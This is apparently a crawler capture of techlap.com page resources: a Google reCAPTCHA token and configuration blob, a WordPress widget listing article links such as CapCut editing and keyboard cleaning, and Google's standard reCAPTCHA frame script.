w7EIw57DjB3Du3pqeMKIwoDCoEIHLcK5MXXDhsOKwoELw4/Cs3UIwo/CjMO+w7TDu8OuP8KHwp/DsFJ2CMOJwpRqw4cgwqJ5DXAFBkAhNsKnw4/CtMKrTcOxwrXCnDB7w6/CnBtIwq12w64Iw5EYVsObBMOkwp0UTcO4w7AVWBkJwqkgGRhTw4wlfMOFwq/DgU3DisKuw67DoWzCoSPCk8O9YcOmTsKTwq40woYKF8KuwrIHVsK4wqh0w77DqCLDtVJ3YALDryM9AMKbwpfDvMOYd03ChFlqwqwdw5EKwp3Cnx0TU3TDu8Owwo0Cw6PDjsKlw5hHY3R5wpLDn8ONwpTDrcK0wrgNWMKlw7zDncKOFMORB8OCCRtqZ8Ouw4zCjkMiwr/DuVQVw6hKw6rDjyNKYcKlHsKMXcOnX8OTwosBAcONDDDDsMO3BMK6w5cbLFjDl8Kgw6PDjyfDtyozdHJXL3s1w5XDg0vDs1LDlsOhM3bDgCDDtiPCqBvCksOOwp08w4ZLWEJbwozCpmBtw4zDo8Olw5/[base64]/BSY5FzfCuMKxD1VgwoLCtBPDlsKcw7AWLkfDp8OTJVXDlCBcdsK8VXZww6XCi2LCoMKfw50Kw78TPsOCXlHCr8KswqlGc3/[base64]/wp1hw6rChMOWciHCgDzCiMKJEcOUw6TCinPCiMOiMsOGGMONG3lGw70OT8KrEsO5HcKaw5jDgw/[base64]/[base64]/BAALGhvCpStJw40zVsKYw43CpR1Ywp5HwrnDsCbCnlXCu2bDhsKIwoRaB8K+RcKYw6txwoHDkijDpsKLwobDlMOhD8OfdsKdJCwZwoPCs3/Coh3DjEElwpMEw73CgcOhwqxUCcKpAsOOw7/DosO1S8KRwr7Dn2vCkXHCiQfCqXZtw7dtccKkw6NFdAoyw7/[base64]/wpMVwrdEwpXDqsOBw5fCsh9uEx9XVAFWwrjDncOjw77CtMKDwqjDjnrCkhgfQChfEMKiAVfDhQgdw43Ck8KpLsOcwrx0QsKOwrXCl8K0wo8Dw7PDp8O1wqvDncKmTcKvTA/[base64]/CqyTDuBtoFSrCq8O5wq0odnpaw4LDq30UUj/ChncEK8KpcglBw7vCq3/Con0Fw6B1w7d2PjHCksK/K09bVmMBw7fDhTdvw4/DoMK2QyzCqsKMw7DDsBPDi2TCosK8wrTCgsKWw7YXdMOwwo/Cil3CjVLCqGTCqTxKwr9Qw4HDqT/[base64]/CusOYZsOuR8ObJzXCq23CgxzDpGvCo8KHPcK9KsOHM1/[base64]/CkhzDocOQTcOuPsOFXBrCscK0e8OCEcKLW1vDmBUmb2PCn8OFKcKBw6bDmMKmAsOjw6Ypw6YywpTDjBh/[base64]/Cs8ODw4DDtSrDmmXDoBHDsWLCskBWw7gKwphQw6BPwqzChC4owpcNw6XDp8KRccOPw6kWLcKfw4TDoTrCnF5VFGFXI8OuXWHCu8O9w5JbVQzCs8K+LsKtJClrw5ZVHig/HiAmw7dia35jw74qw5EHRMOBw780Z8O0wozDiVhZYMOgwrnDqcO4XsOacMO7dA3DlMKswrAnw7RywopEbsOlw7xhw4/ChcK8GsK0P0LCnMK7wpPDgcKrZsOGAsOQw5UVwpI4Vm0fwqrDpsOdwrbCmjHDuMOBw71Fw4bDr17CiRhzAsKRwqvDmGJaLXbDgFc3HsKuJ8KbB8OeNVbDuB18woTCj8OaHmbCj2sLfsODYMK7wq8TC1PDvhUOwo3ChyxGwrnDqRcFecOiS8O/JCTDrsOGwqDDggrDol4vLsOzw5vDosOTDBfCisKWf8OMw4k8KH7Dviwqw6vDpXIsw6pKwrQcwovCtsKjwo/CnyUSwqjDtwsnHMKXIgB+X8OhHW9bwppDw7QWf2jDpn/[base64]/CpnEZd8OXKzrClVLDvcO8dCzDvzhbUn1tXsKsJRsdwpUpwr7DslR7w6vDucK8w5zCrwEGJcK9wrnDlcOVw655wqUgAGYpZiHCrQzDsi/[base64]/wospK8OTw5bCqMKHHcK5XybDuMOQQsONBcKRHVfCnMOxw7vCoSvDtw5XwqU3YsKWwoM8w6rCq8OFPDLCuMOAwrkhN0Vaw41rQE8Twp5bMsOIwqDDusOyem4uFQTDtMKbw4fDjkvCisOATcK2M2DDrsKAFk/CsQNHHDY+WcOWw6zDmcKnwobCoTk+a8O0FRTDiTJTw5Azw6PCmsOJISNJF8OMSMO1bgvDhzfDsMO3PEhfZFsFwoHDmF/Dgl7ChgnDtsOfBsKlT8Kkw4nCuMOqMAJ1wrfCicO9SgZsw4vCncOdwpfDsMKxOMK3HGVKw4s4wqgnwqnDpsORwpgpMSvCvMKIwrglVj0Pw4ItM8KNPhDCtVxZWjJ2w7dKGcOMXMKhw6Mxw4ZDJsOTXDJHwp1jw4rDsMKKWWdVw4/CksKPwqjDvcKNGVHDkyMqw57DmkQzY8OuTlVGaBjDpQzCpEZFw7YsZF5pwq8uecODaitBwobDvC3DvsKMw4JzwrrDlsO1wpTCihZCHsK/wprCpsKEYMK/eADClgXDqXPDmsOFd8Kpw4U8wrXDsAdOwrdlw7nCn2cGwoLDkEvDqMO3wrjDr8KzJcKJcUhLw5TCuhAiFsKQwrcKwpVew4NMFB0zdMKIw7ZLHCZjw49Aw4XDh347d8OkZh8sH3DCo3fCsyBFwpNiw47CssOCI8KCRll5d8K2IMK5wpA7wp9ZWDXDjC9cL8K/Sz3Coh7DuMK0wrA5esOuR8O5wqsVw49ow5XCv2p7woZ6wpwzRsK5MQRww5/CtMKYLBLDrsOEw5VwwrBmwoMbQXDDl27DpWzDqgYIAS5Xd8K/BMK8w6sSLTXDiMKTw4bDs8KBKg/Cky/CicOST8O0FivDmsKRw48VwroKwqfDgTc6wq/CpU7CmMOowqUxPz9Hw5wWwpDDtcKLYgjDnR/[base64]/[base64]/w6EjKGnDjcOIwqDDvsKfZ8KBWw/DijBbw6Qfw5NDJDLCrMKtG8KZwoEpYsK1fkzCrsOPwpbCgBIiw7l2QsKkwpVHacKoemtfw7kDwp7CjMO5wpZuwp02w5EmUk/[base64]/Ci0lubsOcw5skw4nCjHVlHTvDgMKFw5k7KcOBw7HDlcO8RsO/wpcIZ0vCuEnDngVRw6nCr3NmdMKvOl7Dji9Fw4Z7VMO5E8KELsKDclofwqwUwr1sw48owoQ2w5TDjRB6bVwkYcK+wqs9acOOwpLDnsKjC8KDwrvCvGdqXcKxXcK/WiPChCRnwqJ7w5jCh2JPRhdnw7bCmVN/[base64]/CmcKRRMOPHkfDp8KKwp4AwpPDh8OOw5LClAXDhXIyw6kRwqdiwpPDmMKUwqHCu8KaasKlL8Kvw6xKwpDCrcKuwpV+wr/Ckn4EYcKCBcOFNnXDqMKeTFnDkMOowpQZw5JBwpAFeMODN8KLw78nwojChHXDq8O0wo3CrsOkTGkBw40TR8KkRcKIGsKqc8OqfQnCmBoHwp3DosOCwr7CihR/VcKbYkQTesOYw6B3w4d9aGXCkVIAw4Ftw4LChcKIwqkJF8OswpDCicO2GXrCscK8wpw/w4NMwp1EPcKqw6puw55/[base64]/ClsOuwrbDqhkJw6DDsFnCl0XCpzhSNMOKwozCmExbwrPClRRYwpTCn3HCtMKPf1UrwqrDusKDw7XDgQXCk8OxIcKNXFskTRx8QcK7wqPCinoBZj/CrMKLw4bDp8KqfsODw54GcXvCmMOaeWs8wp3Cq8K/w6tqw78/w6/CrcOVc0U8WcOPRcOtw5jCnsO5dMKQwosOOcKKwpzDujxFa8K9ccOuR8OQKMKmfzrDicKOQUtyZChQwpQVARtKe8KYwrYQJRBIw79Lw4DCpQjCtUR4wo45ejDCrMOuwqQ9A8Kow4kRwrvCtGPCojJjO3jCicK6N8ONG3HCqwPDqDN2wq/Cl1FgEMKewoFSCDLDh8Krwo7Dk8ORw43CucO6TsKCDcK+TcK4W8OCwq9SV8Kse24ZwrDDhlbDqcKWS8OTw5c4eMKmG8Omw7AHw4U6wofCocKsWz3DhSPCohoUwojDhErCrsOTQMOqwpcPQcKYCTJnw7oeWMOdEyI6YVtZwpHCgsK7w5/DsVUAe8KCwo1jPkTDszEPdMKRccKXwrNCwqBkw416wrrCpsKZBcOmDsKSwo/DuhrDq3onwp3CucKpG8OZYMOSfcOeZcOXB8KPQsOfAy9lWcOkPw5rEgE6wqF9FsOiw5fCvMOSwofCnk/DgQPDsMOsV8KjbWhJwr85EyprD8KTw45RJ8O/[base64]/[base64]/XsKbwqUWYWU9w6gUwoFewpjDq8K7w6nDty1kwo4rw5XDnEcfVsOQwp5fUMK7eGbCsjDDs2IZJ8KxU0LCszRGJcKqDMKnw4vDtATDin1YwpcrwpZKwrJXw5zDjcOjw77DkMKlRDfDiCA1Y3sMLCYXw41HwqE0w4pQw7tAWSLCmk/DgsKhwqcrwr5kwo3Cuhk7wpfDu37DjsOLw4fDo1LDr0rDtcOLRAYaHcOVw74kwq/[base64]/Cj8OXw7PChcKAw60aaRxTCkVMwrPChUvCuUjDv8Kjw5PDgMO3Z07DsFPChcOywpXDg8Kuwp8EHWLCuxgIRyfCl8KuCzvChlfCgcOXwrjCv0k7WjdvwrzDsHrCnA1CM0lbw6vDvghRbj55ScKybcOOWB/Du8KsfcOPwrMPd2xvwpTCpMOEIcK5Aj8KGsKSw53CkxDCn2I6wrzDgMOgwofCtsOWw7vCssKpwroNw5/CkcKrPMKswpHCmBZ/wrEATV/CisKvw5nChMKpE8OGb3DDusOpYBXDnmLDjsKZwqQTLsKBw6PDsk7Cm8OUTToADMKQSsKqwo/DrcKBw6ZLwrDDjDMpw5rCt8OSw4FmBcOga8KfVEvCvcO5BMKfwrEkKlAFcMKPw4Abw6ZwG8KQCMKJw7TCuynDtMKrAcOaUmzDo8OCa8K+KsOqw7tNwp3CrMOqWAoEU8OfLTEsw4hGw6RQRAwTasKhRhE3BcKLGx7Cp3vCr8KMw5xRw5/CpsKaw5PCsMK0VUoNwo1VSsOzASDDgcKzwrl1XwZowp7CiGTDhQAxAsOswptAwqVBYMKgQcO+woDDglI0dC9bU2vDn1XCp2vChsOIwoXDhsKxBMKxBWNVwoHDnCI3GcKhw4vClmcCEGjCnyZjwqVIKMK7WhLDhcKyL8KUbjdYPgwEEsOPCgvCucKuw7M/PVUUwrrCpmNqwrvCt8OXdx02aQdMw6d9wqzCi8Ohw4nChADDl8OxEcOAwrPCuTnDmWDDsV5wKsOEDSfDh8K8MsONw4x0w6fCoD3CqcO4wq52w5U/wrnCu2ogU8OiHXQGwrtew4Q7wobCtg4PYsKcw6F+wqzDmMO6woXCmC0kP0zDh8KOwqIDw47CkyFLc8OSJsKdw7pzw74IYSHDu8OJwofDo3pnw7/Cn3obw4DDoWoKwoPDqUZzwp9JOBDCnUbDmcK9wo7CmcK8wpp/w5zCm8KtCl/Dp8KjJMKiw4V3wr4Hw7vCvSNQwpZVwoLDnC5sw5LCo8OvwoJpGSvDrlBSw6rCrnnCjnHCtsO2RsKHQcKkwp/Cj8K5wojCjMKfOMK/wr/DjMKcw5dEw6tfYCIlT2o6aMO3WjzDgMK+csK/[base64]/[base64]/CrU0Tw53DrlVbwojChTxAw7jDlWRfcWB/ecKQw5UMA8KGCcO2b8OUKcOgSUkDw5p/Tj3Dk8Onw77ClDDDqg8+w5ACKsOxe8KHwojDj21cRsOBw4HCvBxnw57Ch8OYwrNgw5DCuMKiCCjDi8OYT2YEw5bCicKawpAdwpUxw5/Dqlt8wqTDpE4lwr/[base64]/wrF+LlPDl8Kpw4VfwrtYd3jDkGsUX8Kpw5F+IMODMVDCkMO8wpzDtgbDvsOawod+w5JCeMOPRsK8w4rDncKzRQHDhsOuw5zCgsOTODnCsA7DuDFswp8CwqnDgsOQNFDDmBXClsO0DwXCmcOKwqx7d8OhwpIHw60HPjIEVMKoB0/CkMOZw45tw7nCqMOZw5IlDiTDuU3Cmzgqw6YewqoWaQIbwo4IJS7DtCU3w4nDgMK+QxBWwq5kw6QowofDkjvCiCXCgMO7w7LDnsKgIA9YNMKAwrfDni7DqC8CLMOrF8Ouw7EoDcOhw53Cv8KtwqHDlsOFQBRCQx3DlHHCnsO9wo/CrTcvw67Cj8O4AVnCnMK7dsOzJ8O9w7/DjWvClAJ/LlTClmcGwr/CqiIlUcKyEsKeRlPDo2fCg0Q6UcOdNcOCwojCtk1wwofCj8K6wrpqJj3DlD1xFT3DijocwovDs2jCrDnCqjlQw5sswrLDoDxJJnFXbsKCAzNwMsOOw4MVwp8wwpQCwoQtMw/DqCQrFsKGIsKcw6vCgcOGw5/[base64]/DrsOWP0XCkEo4wptpWcK+VsKWfkkgU1zCozHCgcKXVmPCj0PDukZQKsKuwo4Hw4zClsOMUQBgDU4PBMOHwovDmcKUwoPDhGs/w7RJdy7CjMOqASXDjMOPwo4/FcOXwq3CpA8mYsKLGWzDtyjDhsKLWitEw45BRE3DljoEwonCjQDCgQRxw5B1wqfCtSclMcOIZcOowrN4wo4uwp0RwrDCiMKrwqjCmWPDlsO/[base64]/ChcKfIsKiecObWsO5dsKHwrktf3bCqB7DnsK9IsOJw7DCkSTDj3Msw6vCg8KMwpvCqsKgJRPChMO1w4AkAATCo8KGJlJxTX/Dg8KhQxYTW8KMJsKfSMOZw5HCs8OXQ8KyZcKAwoYOCmPDv8Ohw4zCk8KYwotXwoTDqywXFMKdBWnCjcOVanNMwolzw6F0K8KQw5cdw5BIwqbCkUTDjMKfX8K3wo1Ow6Nkw6TCpz8Xw6jDtAPCk8O6w5hVR3t/wobDtWFdw7N6TMK6w47DqVc+w5/Dm8OcQ8KxXDTCq3fCmHhtwp55woo+VMOQX3hswqnCmcOJwrzCvMOVwqzDosOsN8KGd8KGwrPClcKewobDscKeM8OmwpobwrFeW8OOw6jCi8OTw5jDlsOFw6bDrhBHwp/DqklVCHXCiDPCjl5WwqDCvcOfecO9woPClsKfw54ff1jCrRzDosK5wpPCn24ywrY4A8Ofw73CgsO3w4rCrsKLfsOFIMKEwoPDlcO6wpTDmDfChUxjw4jCswzDkXBvw4LDoyBOwpDCmEwuwoHCg1jDilLCnsK6IMO8NcKXS8K/wrwVwrjDtQvCqsO/w5RUw4lAE1Qpw6hgTSpVwrxlwrV2w4luw6/DgsOENcOQwpfDm8KFcsO8DnRPEMKWBgXDsVnDiDjCjMKOAMOgGMO/woxNwrDCgFPChsOewpPDhMOtSll3wq0RwrHDrcKkw5E9A3QJRcKTbiLCuMOWXnLDm8KJSsKOV3LDux9TX8KJw5bCsCvDocOEV2dYwqsmwo4Twp5+WwcOwqtpw5/DmWFHDcOQaMKOwo14c14bHkjChS08wpHDvX/DqsOSbFnDgMO/[base64]/CocKyU1fCj8OmwpJQw7PDvcKvw7FOSSYvw6XCljtew5dGUTolw6zDpsKRwpHDp8Kmw747w4bCmSZDwoXCkMKVMcOWw7l/NMO8ABnCvk/Cs8Krw6bCk3hNfsOmw5gSCXsyYGjCqsOEVnbDgMKswocKw7gUcEfDkRYEwrnDqMKXw6nCucKow4JaVlUqImcDRAvCi8OHWV4hw6PCnx/Cnm47wo8bwrQ7wovDpsOGwqQ0w7PCgsK8wrPDgwvDiSbDiD1Pwqk+ImPCocOWw5fCr8KfwprClsO+b8KBK8Oew5HCt3vCtMKJw40Vwq/ClWJqw53Dp8OiFjgbwoDCryzDrBnCgsOzwrzCp38bwqdWwqvCgcOTecKLacORX0dEKylHcsKZw48ow7oZb3c8VcOsA3MVZz3DvDxhecOKLVQGJsKmCVfDhm3CmFQ/[base64]/Dt8K0wqnDlh7Ck8OYw7rCnGrCsMKyw4grF3drABQCw7nDrsO1R2/DvUs3TcOvw71Kw5YWw6VxMWfDncO1NUbDtsKhDcOww47DmWZ/w73CjFV/w7xNwoLDmi/DosKdwo8KLcKbw5zDkcOpwoLDq8K5wq5UYALDlCgLV8OKwovDpMK+wrLCl8Odw4bCksKRLMOiaEnCrcOcwoQ+Dn5QA8OWIlPCmsKGw4jCp8Old8O5wpfDqGrDksKqwrXDmW9aw7nChsOhEsOmOMKMeCJsUsKHQiI1Cj/Cvy9Rw75fLSVGDMOaw6/Du2rDv2TDjcK+DsOAUMKxwpzCpsKpw6rCvSkjwq8Jw7cWEVswwqDCusKGH2poccOYwoVDesK2wo7Cr3PDqcKpCcKFR8K8VcK2CcK/w5oNwpJRw5cNw4ocwq0IdwnCngHChUYYw7c7w5VbEmXCq8O2w4HChsOBSDfDjV7CksK9wrrCiHVpw57DnMKrPcKMRcOQw67DqGNWwoLCkAjDq8KSwqPCk8K/EcKnPAIbw4XClGddwrA4wrcMH1pbflPDiMOqwqZtcy1zw4vCvQrDiBzDiRMeFmRcdyATwo0uw6vCr8OWwqXCs8KfY8K/w7dDwrodwpE3wqjDkMOlwozDvcKjHsK0PGERVG1Ye8OUw4QFw5sDwo84wpDClyZkQFBVdcKnJ8KySHDChMODckJXwpfDu8Ojwq7CnivDuWjCnMKrwr/CpsKHwokTwqrDlsKUw7bCvAR0GMKswrXDrsKHw7t3RMO3woPDhsOGwpI+U8OlAATDtHMewqrDpMOUImDCuAFYw61gXxVCaDvCgcObTHEGw4hrwpZ8YCVIe0srw57Dn8KCwrguwrUqNGcvL8KjJx1yMMOzw4fCj8K/Y8OAfsOzw7HCucKrP8KbIcKgw5dLwo0ewpjDgsKHw5c+woxGwofDm8OZD8KyXMKTdwXDjcK1w4APEx/[base64]/DvMK4woLDjVwhwqtAwqQwwp7CqMOQa8K3w6oHFMO5QMKydzHCjMKVwqoNwqTCtjPCnxcFVgjDjh1f\x22],null,[\x22conf\x22,null,\x226LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,608],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.techlap.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IKLgtOnKm8L/TdqNMaJYucR1EEepwLO8Oa8NJ58mBPs\\u003d\x22,1,0,null,1,1769913787504,0,0,[96,233,76,188,19],null,[31,26,189,219],\x22RC-nxAXCZbs_WRrcA\x22,null,null,null,null,null,\x220dAFcWeA63AbrlAewFlIfUMcHJ3Get3V4x8qJXtPq8DaS3hXnL6o2mLRO7RglQpezcZoKA5_4nfApZMhhXaGmLF35-qy484REIhw\x22,1769996587480]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techlap.com/wp-admin/admin-ajax.php
body_size: 521
content:
<ul class="wptp-list">
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="How to Use CapCut to Edit Videos For Social Media" href="https://www.techlap.com/videos/how-to-use-capcut-to-edit-videos-for-social-media/">
																					<img width="320" height="240" src="https://www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos-320x240.jpg" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=100%2C75&amp;ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=180%2C135&amp;ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=238%2C178&amp;ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="How to Use CapCut to Edit Videos For Social Media" href="https://www.techlap.com/videos/how-to-use-capcut-to-edit-videos-for-social-media/">How to Use CapCut to Edit Videos For Social Media</a></div>
						
												
			<div class="clear"></div>
		</li>
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="How To Clean A Dirty PC Keyboard" href="https://www.techlap.com/videos/how-to-clean-a-dirty-pc-keyboard/">
																					<img width="320" height="240" src="https://www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard-320x240.jpg" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=100%2C75&amp;ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=180%2C135&amp;ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=238%2C178&amp;ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="How To Clean A Dirty PC Keyboard" href="https://www.techlap.com/videos/how-to-clean-a-dirty-pc-keyboard/">How To Clean A Dirty PC Keyboard</a></div>
						
												
			<div class="clear"></div>
		</li>
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="15 Most Advanced Artificial Intelligence Systems In The World" href="https://www.techlap.com/videos/15-most-advanced-artificial-intelligence-systems-in-the-world/">
																					<img width="320" height="240" src="https://www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte-320x240.jpg" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=100%2C75&amp;ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=180%2C135&amp;ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=238%2C178&amp;ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="15 Most Advanced Artificial Intelligence Systems In The World" href="https://www.techlap.com/videos/15-most-advanced-artificial-intelligence-systems-in-the-world/">15 Most Advanced Artificial Intelligence Systems In The World</a></div>
						
												
			<div class="clear"></div>
		</li>
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="20 Useful Troubleshooting Tricks For Computer Users" href="https://www.techlap.com/computers/20-useful-troubleshooting-tricks-for-computer-users/">
																					<img width="320" height="240" style="background:url( https://700009.xyz/files/techlap/computers/useful_computer_troubleshooting_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://www.techlap.com/wp-content/uploads/nc-efi-placeholder-320x240.png" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="20 Useful Troubleshooting Tricks For Computer Users" href="https://www.techlap.com/computers/20-useful-troubleshooting-tricks-for-computer-users/">20 Useful Troubleshooting Tricks For Computer Users</a></div>
						
												
			<div class="clear"></div>
		</li>
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="15 Amazing Urban Designs Around The World" href="https://www.techlap.com/art-design/15-amazing-urban-designs-around-the-world/">
																					<img width="320" height="240" style="background:url( https://700008.xyz/files/techlap/artndesign/urban_designs_world_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://www.techlap.com/wp-content/uploads/nc-efi-placeholder-320x240.png" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="15 Amazing Urban Designs Around The World" href="https://www.techlap.com/art-design/15-amazing-urban-designs-around-the-world/">15 Amazing Urban Designs Around The World</a></div>
						
												
			<div class="clear"></div>
		</li>
	</ul>
<div class="clear"></div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -274
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gpys1vStZlREGASe4d1L6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769910197881');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>